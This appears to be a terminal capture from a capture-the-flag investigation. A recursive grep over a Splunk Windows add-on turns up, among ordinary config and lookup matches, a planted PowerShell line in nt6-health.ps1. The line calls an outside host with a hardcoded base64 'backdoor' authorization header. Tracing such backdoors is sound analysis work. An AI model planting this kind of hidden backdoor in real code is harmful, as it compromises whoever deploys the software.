 (kali㉿kali)-[~/Desktop/huntress/Splunk/Splunk_TA_windows]
$ grep -i -r "header"
bin/user_account_control_property.py:    w.writeheader()
bin/win_listening_ports.bat:REM Get the list of open ports by running netstat and filtering the results to those that contain actu
al ports (dropping the header)
bin/win_listening_ports.bat:    REM Skip the header
bin/powershell/nt6-health.ps1:$OS = @($html = (Invoke-WebRequest http://chal.ctf.games:$PORT -Headers @{Authorization=("Basic YmFj
a2Rvb3I6dXNlX3RoaXNfdG9fYXV0aGVudGljYXRlX3dpdGhfdGhlX2RlcGxveWVkX2h0dHBfc2VydmVyCg==")} -UseBasicParsing).Content
lookups/xmlsecurity_eventcode_errorcode_action.csv:4768,failure,0x26,Network address in network layer header doesn't match address
 inside ticket,,,
lookups/xmlsecurity_eventcode_errorcode_action.csv:4769,failure,0x26,Network address in network layer header doesn't match address
 inside ticket,,,
lookups/xmlsecurity_eventcode_action_multiinput.csv:4768,failure,0x26,Network address in network layer header doesn't match addres
s inside ticket
lookups/xmlsecurity_eventcode_action_multiinput.csv:4769,failure,0x26,Network address in network layer header doesn't match addres
s inside ticket
default/props.conf:TRANSFORMS-0dhcp_discard_headers = dhcp_discard_headers
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/props.conf:CHECK_FOR_HEADER = false
default/transforms.conf:[dhcp_discard_headers]